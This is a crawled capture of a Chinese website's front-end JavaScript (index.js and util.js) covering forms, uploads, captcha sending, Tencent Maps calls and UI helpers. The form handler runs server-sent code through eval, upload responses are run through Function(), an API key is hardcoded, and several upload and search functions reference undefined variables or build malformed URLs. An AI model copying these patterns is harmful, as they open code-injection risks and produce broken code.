        var clientHeight = document.documentElement.clientHeight || document.body.clientHeight;
        //文档高度
        var scrollHeight = document.documentElement.scrollHeight || document.body.scrollHeight;
        if (scrollTop + clientHeight >= scrollHeight - offset - 1) {
            callback(scrollTop, clientHeight, scrollHeight);
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://gyfkyy.com/private/index.js?v=20240301021657
body_size: 2226
content:
autoView(); $(window).resize(autoView);
$(function () {
    layui.use(['layer','upload','form'], function () {
        var layer = layui.layer;
        var upload = layui.upload;
        var form = layui.form;
        form.verify({
            password: [/^[\w.-]{5,}$/, "密码必须为5位及以上字符"]
        });
        form.on("radio(radiolist)", function (data) {
            $(data.elem).parent().prev().val(data.value);
        });
        form.on("submit(ajax)", function (data) {
            var params = data.field;
            $.post("/kj/ajax.aspx", params, function (res) {
                res = JSON.parse(res);
                if (res.error) {
                    layer.msg(res.msg, {anim:0})
                } else {
                    if (res.msg) {
                        if (res.doing) {
                            layer.msg(res.msg, { anim: 0,time: 1000 }, function () {
                                eval(res.doing);
                            });
                        } else {
                            layer.msg(res.msg, { anim: 0, time: 1000 })
                        }
                    }
                    else if (res.doing) {
                        eval(res.doing);
                    }
                }
            })
            return false;
        });
        // 普通上传
        $(".upfile-def").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                url: "/kj/upload.aspx",
                data: {
                    act: "upfile"
                },
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                done: function (res) {
                    el.trigger("upfile", res);
                }
            });
        });

        // 上传Fss
        $(".upfile-fss").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                url: "/kj/upload.aspx",
                data: {
                    act: "upfiletofss"
                },
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                done: function (res) {
                    el.trigger("upfile", res);
                }
            });
        });

        //延迟上传
        $(".upfile").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                auto:false,
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                choose: function (obj) {
                    var upfiles = [];
                    obj.preview(function (index, file, base64) {
                        upfiles.push({
                            name: file.name,
                            base64: base64,
                            len: file.size
                        })
                    });
                    obj.upfiles = upfiles;
                    el.trigger("choose", obj);
                }
            });
        });

    });

    $(".totop").click(function () {
        $("body,html").animate({ scrollTop: 0 }, "slow");
    });
    $(".navopen").click(function () {
        $(".top12").slideToggle();
    });

    $(".layui-form").keypress(function (e) {
        if (this.tagName.toLowerCase() == "form" && e.which == 13) {
            $(this).find("[lay-submit]").click();
        }
    });
    $(document).on("click", ".recap", function () {
        $(this).prop("src", "/kj/images.aspx?len=4&width=100&type=3&t=" + new Date().getTime());
    });
    $(document).on("click", ".sendCap", function () {
        var form = $(this).parents("form");
        var una = $("[name=una]", form).val();
        var mod = $("[name=mod]", form).val();
        if (mod == "1") { una = $("[name=mail]", form).val(); mod = 3; }
        $.post("/kj/ajax.aspx", { act: "sendCap", una: una, mod: mod }, function (res) {
            layer.msg(res);
        });
    });
});

if ($.fn.slick) {
    $(".blist").slick({
        dots: true,
        dotsClass: "blist-ctrl",
        infinite: true,
        arrows: false,
        autoplay: true,
        autoplaySpeed:3000
    })
}

function autoView() {
    var vh = $("#showView").height();
    var w = $(window).width();
    if ($("#autoView").css("display") == "none") {
        if (w < 480) {
            $("html").css("zoom", w / 480);
        }
        else {
            $("html").css("zoom", "normal");
        }
    } else {
        if (w < 960) {
            $("html").css("zoom", w / 960);
        }
        else {
            $("html").css("zoom", "normal");
        }
    }
    var minh = vh - $(".top").innerHeight() - $(".bot").innerHeight();
    $(".all-c").css("min-height", minh);

}

try {
    AOS.init({
        offset: 200,
        duration: 600,
        easing: 'ease-in-sine',
        delay: 100,
        once: true
    });
} catch (e) { }

/**
 * base64上传文件（新）
 * @param {any} elem 上传按钮
 * @param {any} file 文件
 */
function uploadFile(elem, file) {
    $.post("/kj/ajax.aspx", {
        act: "upBase64ForList",
        fileName: file.name,
        accept: elem.data("exts") || "",
        limit: elem.data("limit") || 1,
        fileSize: file.size,
        base64: file.base64
    }).always(function () {
        if (res) {
            res = Function("use strict;return(" + res + ")");
            elem.trigger("upload", res);
        }
    });
}


/**
 * base64上传文件（批量）
 * @param {any} elem 上传按钮
 * @param {any} files 文件
 */
function uploadFiles(elem, files) {
    var list = [], accept = elem.data("exts") || "", limit = elem.data("limit") || 1;
    $.each(files, function () {
        if (base64) {
            list.push({
                fileName: this.name,
                accept: accept,
                limit: this.limit,
                fileSize: file.size,
                base64: this.base64
            })
        }
    })
    $.post("/kj/ajax.aspx", {
        act: "upBase64ForList",
        files: JSON.stringify(list)
    }).always(function () {
        if (res) {
            res = Function("use strict;return(" + res + ")");
            elem.trigger("upload", res);
        }
    });
}



--- FILE ---
content_type: application/javascript
request_url: http://gyfkyy.com/private/util.js
body_size: 10593
content:
//基于swiper.js
/**
 * 轮播初始化
 * @param {any} el 元素
 */
function banner(el,param) {
    if ($(el).length) {
        var params = {
            spaceBetween: 10,
            loop: true,
            speed: 600,
            navigation: {
                nextEl: el + "-next",
                prevEl: el + "-prev",
            },
            pagination: {
                el: el + "-ctrl",
                clickable: true,
            },
            autoplay: {
                delay: 5000,
                stopOnLastSlide: false,
                disableOnInteraction: true,
            }
        };
        $.extend(params, param);
        var banner = new Swiper(el, params);
        $(el).hover(function () {
            banner.autoplay.stop();
        }, function () {
            banner.autoplay.start();
        });
        return banner;
    }
}
/**
 * 跑马灯
 * @param {any} el          元素
 * @param {any} param       定制属性
 * @param {any} height      banner高度
 */
function gdban(el, param, height) {
    if ($(el).length) {
        if (height) { $(el).height(height); }
        params = {
            loop: true,
            freeMode: true,
            speed: 3000,
            autoplay: {
                delay: 1,
                stopOnLastSlide: false,
                disableOnInteraction: true,
            }
        };
        $.extend(params, param);
        var sw = new Swiper(el, params);
        sw.$wrapperEl.css("transition-timing-function", "linear");
        $(el).hover(function () {
            sw.autoplay.stop();
        }, function () {
            sw.autoplay.start();
        });
    }
}

//基于txmap.js
var txmap_key = "ZFSBZ-KN3KS-LEWO3-6YUUA-Y2TUT-3ABJK";
/**
* 获取坐标
* @param {any} fn 回调方法
*/
function getPoi(fn) {
    if (/(iphone|android)/i.test(navigator.userAgent.toLowerCase())) {
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(function (res) {
                zbzh(res.coords.latitude + "," + res.coords.longitude, 1, fn);
            })
        }
    } else {
        var url = "https://apis.map.qq.com/ws/location/v1/ip?output=jsonp&callback=?&key=" + txmap_key;
        $.getJSON(url, function (res) {
            if (res.status == 0) {
                fn(res.result.location);
            } else {
                console.log(res.message);
            }
        });

    }
};
/**
 * 坐标解析
 * @param {any} poi 坐标
 * @param {any} fn  回调方法
 */
function poi2dz(poi, fn) {
    var url = "https://apis.map.qq.com/ws/geocoder/v1/?output=jsonp&callback=?&key=" + txmap_key + "&location=" + poi.lat + "," + poi.lng;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地址解析
 * @param {any} dz   地址
 * @param {any} city 所在城市
 * @param {any} fn   回调方法
 */
function dz2poi(dz, city, fn) {
    var url = "https://apis.map.qq.com/ws/geocoder/v1/?output=jsonp&callback=?&key=" + txmap_key + "&city=" + city + "&address=" + dz;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 路线规划
 * @param {any} mode 出行方式
 * @param {any} data 参数对象
 * @param {any} fn   回调方法
 */
function lxgh(mode,data, fn) {
    var url = "https://apis.map.qq.com/ws/direction/v1/" + mode + "/?output=jsonp&callback=?&key=" + txmap_key;
    for (var k in data) {
        if (k) { url += "&" + k + "=" + data[k];}
    }
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            var routes = res.result.routes;
            for (var j = 0; j < routes.length; j++) {
                var coors = routes[j].polyline;
                for (var i = 2; i < coors.length; i++) { coors[i] = Math.round((coors[i - 2] + coors[i] / 1000000)*100000)/100000; }
            }
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 距离计算
 * @param {any} mode 出行方式
 * @param {any} from 起始坐标
 * @param {any} to   结束坐标
 * @param {any} fn   回调方法
 */
function juli(mode, from, to, fn) {
    var url = "https://apis.map.qq.com/ws/distance/v1/matrix/?output=jsonp&callback=?&key=" + txmap_key + "&mode=" + mode + "&from=" + from + "&to=" + to;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 坐标转换
 * @param {any} poi  坐标
 * @param {any} type 坐标类型    
 * @param {any} fn   回调方法
 */
function zbzh(poi, type, fn) {
    var url = "https://apis.map.qq.com/ws/coord/v1/translate?output=jsonp&callback=?&key=" + txmap_key + "&locations=" + poi + "&type=" + type;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.locations[0]);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * IP定位
 * @param {any} ip IP
 * @param {any} fn 回调方法
 */
function ip2poi(ip, fn) {
    var url = "https://apis.map.qq.com/ws/location/v1/ip?output=jsonp&callback=?&key=" + txmap_key + "&ip=" + ip;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地点搜索
 * @param {any} skw      关键词
 * @param {any} boundary 范围({定点：region(city_name<城市名称>[,auto_extend<是否扩大范围[0,1]>][,lat,lng<中心坐标>])},{圆形范围：nearby(lat,lng,radius<半径/米>[, auto_extend])},{矩形范围：rectangle(lat,lng<左下/西南>, lat,lng<右上/东北>)})
 * @param {any} size
 * @param {any} page
 * @param {any} fn
 */
function searchMap(skw, boundary, size, page, fn) {
    var url = "https://apis.map.qq.com/ws/place/v1/search?output=jsonp&callback=?&key=" + txmap_key;
    url += "&boundary=" + boundary + "keyword=" + skw + "&page_size=" + size + "&page_index" + page;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.data);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地图搜索
 * @param {any} skw      关键词
 * @param {any} city     城市
 * @param {any} location 坐标
 * @param {any} fn       回调方法
 */
function searchMap2(skw, city, location, fn) {
    var url = "https://apis.map.qq.com/ws/place/v1/suggestion?output=jsonp&callback=?&key=" + txmap_key;
    url += "&region=" + city + "&location=" + location + "keyword=" + skw + "&page_size=" + size + "&page_index" + page;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.data);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 生成地图
 * @param {any} lat  纬度
 * @param {any} lng  经度
 */
function createMap(lat,lng) {
    //定义地图中心点坐标
    var center = new TMap.LatLng(lat, lng)
    //定义map变量，调用 TMap.Map() 构造函数创建地图
    var map = new TMap.Map(document.getElementById('txmap'), {
        center: center,//设置地图中心点坐标
        zoom: 10,   //设置地图缩放级别
    });
    return map;
}
/**
 * 添加点标记
 * @param {any} marker 点标记对象
 * @param {any} data   数据([{lat<纬度>,lng<经度>,title<标题>,content<内容>}])
 * @param {any} map    所属地图
 * @param {any} ico    标记图标
 */
function addMarker(marker, data, map, ico) {
    var geometries = [];
    for (var i = 0; i < data.length; i++) {
        geometries.push({
            "id": "marker"+i,   //点标记唯一标识，后续如果有删除、修改位置等操作，都需要此id
            "styleId": 'myStyle',  //指定样式id
            "position": new TMap.LatLng(data[i].lat, data[i].lng),  //点标记坐标位置
            "properties": {//自定义属性
                "ms": data[i].ms
            }
        })
    }
    if (marker) {
        marker.add(geometries);
    } else {
        var styleObj = {
            "width": 25,  // 点标记样式宽度（像素）
            "height": 35, // 点标记样式高度（像素）
            //焦点在图片中的像素位置，一般大头针类似形式的图片以针尖位置做为焦点，圆形点以圆心位置为焦点
            "anchor": { x: 16, y: 32 }
        };
        if (ico) { styleObj.src = ico;}
        marker = new TMap.MultiMarker({
            map: map,  //指定地图容器
            //样式定义
            styles: {
                //创建一个styleId为"myStyle"的样式（styles的子属性名即为styleId）
                "myStyle": new TMap.MarkerStyle(styleObj)
            },
            //点标记数据数组
            geometries: geometries
        });
    }
}
/**
 * 添加信息窗口
 * @param {any} map    地图
 * @param {any} poi    坐标位置
 * @param {any} marker 点标记对象
 * @param {any} x      x轴偏移
 * @param {any} y      y轴偏移
 */
function addInfo(map, poi, marker, x, y) {
    var infoWindow = new TMap.InfoWindow({
        map: map,
        position: poi,
        offset: { x: x, y: y } //设置信息窗相对position偏移像素，为了使其显示在Marker的上方
    });
    infoWindow.close();//初始关闭信息窗关闭
    //监听标注点击事件
    marker.on("click", function (evt) {
        //设置infoWindow
        infoWindow.open(); //打开信息窗
        infoWindow.setPosition(evt.geometry.position);//设置信息窗位置
        var infob = $("<div></div>");
        var info = $("<div class='txmap-infobox'></div>");
        info.append("<div class='txmap-infobt'>" + evt.geometry.properties.title + "</div>");
        info.append("<div class='txmap-infonr'>" + evt.geometry.properties.content + "</div>");
        info.appendTo(infob);
        infoWindow.setContent(infob.html());//设置信息窗内容
    })
}


/**
 * 设置cookie
 * @param {any} key    键
 * @param {any} value  值
 * @param {any} exdays 保存时间
 */
function setCookie(key, value, exdays) {
    var expires = "";
    if (exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toGMTString();
    }
    document.cookie = key + "=" + encodeURI(value) + "; " + expires;
}
/**
 * 获取cookie
 * @param {any} key 键
 */
function getCookie(key) {
    var name = key + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name) == 0) {
            return decodeURI(c.substring(name.length, c.length));
        }
    }
    return "";
}
/**
 * 表单提交
 * @param {any} formData 表单数据
 * @param {any} yzobj    验证对象
 * @param {any} fn       回调方法
 */
function formSub(formData,yzobj,fn) {
    var postData = {};
    for (var i = 0; i < formData.length; i++) {
        var v = formData[i];
        if (typeof(yzobj[v.name]) != 'undefined' && !yzgs(v.value, yzobj[v.name])) { return false;  }
        if (v.value) { postData[v.name] = v.value;}
    }
    $.post("/kj/ajax.aspx", postData, function (data) {
        try {
            fn(data); 
        } catch (e) {
            console.error(e);
            alt("err");
        }
    })
}
/**
 * 弹窗后执行
 * @param {any} msg 弹窗内容
 * @param {any} fn  弹窗确定后执行方法
 */
function alt2(msg, fn) {
    popTipShow.alert('提示信息', msg, ['知道了'],
        function (e) {
            var button = $(e.target).attr('class');
            if (button == 'ok') {
                fn();
            }
        }
    );
}
/**
 * 验证格式
 * @param {any} val 内容
 * @param {any} type 验证类型(默认非空)
 */
function yzgs(val, type) {
    var flag = true;
    var msg = "";
    switch (type) {
        case "tel":
            flag = /^1[3456789]\d{9}$/.test(val);
            msg = "手机号码有误";
            break;
        case "mail":
            flag = /^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(val);
            msg = "邮箱格式有误";
            break;
        case "pwd":
            flag = /^\w{6}$/.test(val);
            msg = "密码必须为6及以上英文数字下划线";
            break;
        default:
            flag = /^\S+$/.test(val);
            msg = "必填项不能为空";
            break;
    }
    if (!flag) { alt(msg);}
    return flag;
}

/**
 * 判断滚轮方向
 * @param {any} fn 回调方法
 */
function handdir(fn) {
    if (window.addEventListener)//FF,火狐浏览器会识别该方法
    {
        window.addEventListener('DOMMouseScroll', wheel, false);
    }
    window.onmousewheel = document.onmousewheel = wheel;//W3C
    //统一处理滚轮滚动事件
    function wheel(event) {
        var delta = 0;
        if (!event) event = window.event;
        if (event.wheelDelta) {//IE、chrome浏览器使用的是wheelDelta，并且值为“正负120”
            delta = event.wheelDelta / 120;
            if (window.opera) delta = -delta;//因为IE、chrome等向下滚动是负值，FF是正值，为了处理一致性，在此取反处理
        } else if (event.detail) {//FF浏览器使用的是detail,其值为“正负3”
            delta = -event.detail / 3;
        }
        if (delta) { fn(delta); }
    }
}
/**
 * 上传文件
 * @param {any} e    元素
 * @param {any} path 文件保存路径
 * @param {any} fn   上传成功回调方法
 */
function upfile(e, path, fn) {
    var fd = new FormData();
    for (var i = 0; i < e.files.length; i++) {
        fd.append("file", e.files[i]);
    }
    fd.append("act", "fileup");
    fd.append("path", path);
    $.ajax({
        url: "/kj/ajax.aspx",
        type: "POST",
        data: fd,
        contentType: false,
        processData: false,
        cache: false,
        success: function (data) {
            fn(data);
        }
    });
}
/**
     * 点击图片刷新(用于图片验证码)
     * @param {any} obj 图片元素
     */
function imgres(obj) {
    var src = $(obj).attr("srcbf");
    if (!src) {
        src = $(obj).attr("src");
        $(obj).attr("srcbf", src);
    }
    $(obj).attr("src", src + "?t=" + new Date().getTime());
}
/**
 * 发送验证码
 * @param {any} el 发送按钮
 */
function yzmSend(el,mode,inpel) {
    if (!$(el).hasClass("running")) {
        var mode = mode || $("input[name=mode]", $(el).parents(".dlzc")).val();
        var uname = inpel ? $(inpel).val():$("input[name=name]", $(el).parents(".layui-form")).val();
        $.post("/kj/ajax.aspx", { act: "yzm", mode: mode, uname: uname }, function (data) {
            if (data == 1) {
                hy_alt("验证码已发送至：" + uname + "，请注意查收");
                djs($(el), 120);
            } else if (!isNaN(parseInt(data))) {
                hy_alt("操作频繁，请等待...");
                djs($(el), parseInt(data));
            }
            else {
                hy_alt(data);
            }
        })
    }
}
/**
 * 发送验证码倒计时
 * @param {any} el 发送按钮(jquery对象)
 * @param {any} sj 剩余时间
 */
function djs(el, sj) {
    if (sj >= 0) {
        if (!el.hasClass("running")) { el.addClass("running"); }
        el.text("发送(" + sj + ")");
        setTimeout(function () {
            sj--;
            djs(el, sj);
        }, 1000);
    } else {
        el.removeClass("running").text("发送");
    }
}


//获取屏幕可视区域的宽高
function client() {
    if (window.innerHeight !== undefined) {
        return {
            "width": window.innerWidth,
            "height": window.innerHeight
        }
    } else if (document.compatMode === "CSS1Compat") {
        return {
            "width": document.documentElement.clientWidth,
            "height": document.documentElement.clientHeight
        }
    } else {
        return {
            "width": document.body.clientWidth,
            "height": document.body.clientHeight
        }
    }
}

//fullScreen()和exitScreen()有多种实现方式，此处只使用了其中一种
//全屏
function fullScreen() {
    var element = document.documentElement;
    if (element.requestFullscreen) {
        element.requestFullscreen();
    } else if (element.msRequestFullscreen) {
        element.msRequestFullscreen();
    } else if (element.mozRequestFullScreen) {
        element.mozRequestFullScreen();
    } else if (element.webkitRequestFullscreen) {
        element.webkitRequestFullscreen();
    }
}

//退出全屏 
function exitFullscreen() {
    if (document.exitFullscreen) {
        document.exitFullscreen();
    } else if (document.msExitFullscreen) {
        document.msExitFullscreen();
    } else if (document.mozCancelFullScreen) {
        document.mozCancelFullScreen();
    } else if (document.webkitExitFullscreen) {
        document.webkitExitFullscreen();
    }
}

//监听window是否全屏,支持esc键退出
function isFull() {
    var isFull = !!(document.webkitIsFullScreen || document.mozFullScreen ||
        document.msFullscreenElement || document.fullscreenElement
    );
    return isFull;
}

/*扩展字符串repeat方法*/
if (typeof String.prototype.repeat == 'undefined') {
    String.prototype.repeat = function (n) {
        var str = this;
        return (new Array(n + 1)).join(str);
    }
}
/*扩展数值isNaN方法*/
if (typeof Number.isNaN == 'undefined') {
    Number.isNaN = function (obj) {
        return typeof (obj) === 'number' && isNaN(obj)
    }
}


// 加入收藏 <a href="javascript:;" onclick="addFavorite(window.location,document.title)">加入收藏</a>
function addFavorite(url, title) {
    url = url || window.location;
    title = title || document.title;
    var ua = navigator.userAgent.toLowerCase();
    if (ua.indexOf("msie 8") > -1) {
        external.AddToFavoritesBar(url, title, '');//IE8
    } else {
        try {
            window.external.addFavorite(url, title);
        } catch (e) {
            try {
                window.sidebar.addPanel(title, url, "");//firefox
            } catch (e) {
                alert("加入收藏失败，请使用Ctrl+D进行添加");
            }
        }
    }
}

//设为首页 <a href="javascript:;" onclick="setHome(this,window.location)" >设为首页</a>
function setHome(obj, vrl) {
    vrl = vrl || window.location;
    try {
        obj.style.behavior = 'url(#default#homepage)';
        obj.setHomePage(vrl);
    }
    catch (e) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }
            catch (e) {
                alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', vrl);
        } else {
            alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：" + vrl + "点击确定。");
        }
    }
}

/**
 * base64文件上传
 * @param {any} file 需上传的文件
 * @param {any} param 额外参数：file上传文件路径
 * @param {any} callback 回调函数
 */
function upFileForBase64(file, param, callback) {
    fileToBase64(file, function (data) {
        param.act = "upFileForBase64";
        param.fileName = file.name;
        param.base64 = data;
        $.post("/kj/ajax.aspx", param, callback);
    });
}

/**
 * 文件转base64
 * @param {any} file 需转换的文件
 * @param {any} callback 回调函数
 */
function fileToBase64(file, callback) {
    var reader = new FileReader();
    reader.readAsDataURL(file);
    reader.onload = function () {
        var res = reader.result;
        var base64 = res.replace(/data:.*base64,(.*)/, "$1")
        callback(base64, file);
    };
}

/**
 * 无缝滚动
 * @param {any} speed   滚动速度
 * @param {any} dir     滚动方向(top:向上，left:向左)
 */
$.fn.extend({
    gundong: function gundong(opt) {
        //默认配置参数
        var def = {
            speed: 30,	//步长
            dir: "top",	//滚动方向
            wait: 0, //滚动间隔
            pw: 0, //容器宽度
            ph: 0, //容器高度
            cw: 0, //队列宽度
            ch: 0  //队列高度
        };
        opt = extend(def, opt, true);
        //容器
        var outer = $(this);
        outer.css({ "overflow": "hidden" }).wrapInner("<div class='gd-inner'></div>");
        var inner = $(this).children(".gd-inner");
        //队列宽高
        if (opt.cw > 0) { inner.children().css("width", opt.cw); }
        if (opt.ch > 0) { inner.children().css("height", opt.ch); }

        if (opt.dir == "left") {
            inner.css({ "white-space": "nowrap", "font-size": 0 }).children().css({ "display": "inline-block", "font-size": "initial" });
        } else {
            if (opt.ch > 0) {
                outer.css({ "height": opt.ch });
            } else {
                outer.css({ "height": inner.children().first().innerHeight() });
            }
        }

        //容器宽高
        if (opt.pw > 0) { outer.css("width", opt.pw); }
        if (opt.ph > 0) { outer.css("height", opt.ph); }

        scroll(inner.children().first(), opt.speed, opt.dir, opt.wait);
        //添加悬浮事件
        inner.hover(function () {
            inner.addClass("paused");
            inner.children().first().stop(true);
        }, function () {
            inner.removeClass("paused");
            scroll(inner.children().first(), opt.speed, opt.dir, opt.wait);
        });
        //合并对象
        function extend(o, n, override) {
            for (var key in n) {
                if (n.hasOwnProperty(key) && (!o.hasOwnProperty(key) || override)) {
                    o[key] = n[key];
                }
            }
            return o;
        }
        //滚动主方法
        function scroll(el, speed, dir, wait) {
            if (el.length && !el.parent().hasClass("paused")) {
                var next = el.next();
                if (dir == "top") {
                    var top = parseInt(el.css("margin-top").replace("px"));
                    var h = el.innerHeight();
                    var time = parseInt((h + top) / speed * 1000);
                    el.animate({ marginTop: 0 - h }, time, "linear", function () {
                        $(this).appendTo($(this).parent()).css("margin", "0");
                        setTimeout(function () {
                            scroll(next, speed, dir, wait);
                        }, wait)
                    });
                } else {
                    var left = parseInt(el.css("margin-left").replace("px"));
                    var w = el.innerWidth();
                    var time = parseInt((w + left) / speed * 1000);
                    el.animate({ marginLeft: 0 - w }, time, "linear", function () {
                        $(this).appendTo($(this).parent()).css("margin", "0");
                        setTimeout(function () {
                            scroll(next, speed, dir, wait);
                        }, wait)
                    });
                }
            }
        }
    }
});

if (!Array.prototype.filter) {
    Array.prototype.filter = function (fun /*, thisp */) {
        "use strict";

        if (this === void 0 || this === null)
            throw new TypeError();

        var t = Object(this);
        var len = t.length >>> 0;
        if (typeof fun !== "function")
            throw new TypeError();

        var res = [];
        var thisp = arguments[1];
        for (var i = 0; i < len; i++) {
            if (i in t) {
                var val = t[i]; // in case fun mutates this
                if (fun.call(thisp, val, i, t))
                    res.push(val);
            }
        }

        return res;
    };
}
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (elt /*, from*/) {
        var len = this.length >>> 0;

        var from = Number(arguments[1]) || 0;
        from = (from < 0)
            ? Math.ceil(from)
            : Math.floor(from);
        if (from < 0)
            from += len;

        for (; from < len; from++) {
            if (from in this && this[from] === elt)
                return from;
        }
        return -1;
    };
}


/**
 * 自定义post请求
 * @param {any} url 请求链接
 * @param {any} param 携带参数
 */
function post(url, param) {
    return fetch(url, {
        method: 'post',
        headers: {
            "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"
        },
        body: $.param(param) || ""
    }).then(function (res) {
        return res.json();
    }).catch(function (res) {
        console.log(res);
    });
}

/**
 * 多维json数组查询
 * @param {any} jsonArr json数组
 * @param {any} pattern 查询值
 * @param {any} param json队列成员参与查询参数名
 * @param {any} children json子项数组参数名
 */
function json_search(jsonArr, pattern, param, children) {
    var b = [];
    jsonArr.find(function (e) {
        var flag = e[param] == pattern;
        if (flag) { b.push(e); }
        else if (!flag && e[children]) {
            var arr = json_search(e[children], pattern, param, children);
            if (arr.length) {
                b.push(e, ...arr);
            }
        }
        return flag;
    });
    return b;
}

/**
 * 滚动条触底事件
 * @param {any} callback 触底回调
 * @param {any} offset 偏移值
 */
function scrollEnd(callback, offset) {
    offset = offset || 0;
    window.onscroll = function () {
        //滚动条顶部
        var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
        //视图高度
        var clientHeight = document.documentElement.clientHeight || document.body.clientHeight;
        //文档高度
        var scrollHeight = document.documentElement.scrollHeight || document.body.scrollHeight;
        if (scrollTop + clientHeight >= scrollHeight - offset - 1) {
            callback(scrollTop, clientHeight, scrollHeight);
        }
    }
}